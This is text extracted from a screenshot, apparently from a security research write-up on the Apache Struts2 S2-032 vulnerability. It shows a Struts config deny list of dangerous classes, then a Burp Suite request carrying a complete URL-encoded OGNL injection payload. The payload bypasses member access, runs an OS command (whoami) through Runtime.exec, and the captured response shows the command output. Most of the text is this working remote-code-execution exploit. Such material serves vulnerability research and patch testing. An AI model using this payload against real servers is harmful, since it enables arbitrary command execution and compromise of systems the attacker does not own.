 41 <constant name="struts.excludedClasses"
42 value="
43 java.lang.Object,
44 java.lang.Runtime,
45 java.lang.System,
46 java.lang.Class,
47 java.lang.ClassLoader,
48 java.lang.Shutdown,
49 ognl.OgnlContext,
50 ognl.MemberAccess,
51 ognl.DefaultMemberAccess,
52 ognl.ClassResolver,
53 ognl.TypeConverter,
54 com.opensymphony.xwork2.ActionContext" />
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × 4 × 6 × 7 × 8 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/s2-032/employee/list.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_M
EMBER_ACCESS,%23res%3d@org.apache.struts2.ServletActionContext@getResponse(),%23r
es.setCharacterEncoding(%23parameters.encoding%5b0%5d),%23w%3d%23res.getWriter(),
%23cmd%3d%23parameters.cmd%5b0%5d,%23iswin%3d(@java.lang.System@getProperty(%23pa
rameters.os%5b0%5d).toLowerCase().contains(%23parameters.win%5b0%5d)),%23cmds%3d(
%23iswin?new%20java.lang.String%5b%5d%7b%23parameters.cmdexe%5b0%5d,%23parameters
.c%5b0%5d,%23cmd%7d:new%20java.lang.String%5b%5d%7b%23parameters.bash%5b0%5d,%23p
arameters.cc%5b0%5d,%23cmd%7d),%23s%3dnew%20java.util.Scanner(@java.lang.Runtime@
getRuntime().exec(%23cmds).getInputStream()).useDelimiter(%23parameters.pp%5b0%5d
),%23str%3d%23s.hasNext()?%23s.next():%23parameters.ppp%5b0%5d,%23w.print(%23str)
,%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&os=os
.name&win=win&cmdexe=cmd.exe&c=/c&bash=/bin/bash&cc=-c&cmd=whoami HTTP/1.1
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Length: 6
Date: Sun, 07 Jun 2020 06:15:38 GMT
Connection: close
smile
安恒信息安全研究院